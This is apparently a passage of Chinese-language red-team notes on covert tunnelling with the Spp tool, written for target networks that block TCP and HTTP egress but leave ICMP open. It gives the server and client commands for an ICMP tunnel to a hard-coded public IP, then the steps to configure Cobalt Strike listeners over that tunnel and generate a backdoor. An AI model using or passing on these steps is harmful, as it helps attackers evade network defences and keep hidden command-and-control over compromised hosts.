 79
80 #内网穿透-Spp-特殊协议-上线
81 https://github.com/esrrhs/spp
82 支持的协议：tcp、udp、udp、icmp、http、kcp、quic
83 支持的类型：正向代理、反向代理、socks5正向代理、socks5反向代理
84 在对抗项目中有遇到过一些极端环境，比如目标封了tcp，http等常用出网的协议，
85 但是icmp，dns等协议可能因为业务需要或者管理者安全意识不到位导致没有封干净。
86 在这种场景下就可以使用这些容易被忽视的协议进行隧道的搭建。
87 1、服务端：
88 ./spp -type server -proto ricmp -listen 0.0.0.0
89 2、客户端：
90 spp -name "test" -type proxy_client -server 47.94.236.117 -fromaddr
:8082 -toaddr :8081 -proxyproto tcp -proto ricmp
91 3、CS
92 监听器1：http 47.94.236.117 8081
93 监听器2：http 127.0.0.1 8082
94 生成后门：监听器2